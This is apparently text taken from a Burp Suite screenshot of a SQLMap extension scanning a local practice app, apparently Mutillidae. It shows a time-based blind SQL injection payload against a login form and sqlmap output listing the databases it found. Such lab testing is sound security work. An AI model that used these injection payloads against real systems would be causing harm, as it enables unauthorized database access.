 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.3.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
SecSci SQLMap Settings
Site map Scope Issues
Live passive crawl task is paused - Site map will not be populated
URL view Crawl paths view Site map filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
http://127.0.0.1
index.php
Contents Search
Host Method URL Params
http://127.0.0.1 GET /index.php
Request Response
Pretty Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host: 127.0.0.1
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Search 0 highlights
Inspector
Notes
Issues
[SecSci SQLMap Scan] SQL Injection
Advisory Request Response Path to issue
(SELECT(SLEEP(5)))TwRO)-- SkMR&password=&login-php-submit-button=Login
---
[15:04:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: PHP 8.4.6, Apache 2.4.62
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[15:04:37] [INFO] fetching database names
[15:04:37] [INFO] starting 3 threads
[15:04:37] [INFO] retrieved: 'information_schema'
[15:04:37] [INFO] retrieved: 'mysql'
[15:04:38] [INFO] retrieved: 'sys'
[15:04:38] [INFO] retrieved: 'performance_schema'
[15:04:38] [INFO] retrieved: 'mutillidae'
available databases [5]:
[*] information_schema
[*] mutillidae
[*] mysql
[*] performance_schema
[*] sys
Issue background
SQL injection vulnerabilities arise when user-controllable data is incorporated into database SQL queries in an
unsafe manner. An attacker can supply crafted input to break out of the data context in which their input
Event log All issues (10) Memory: 834.7MB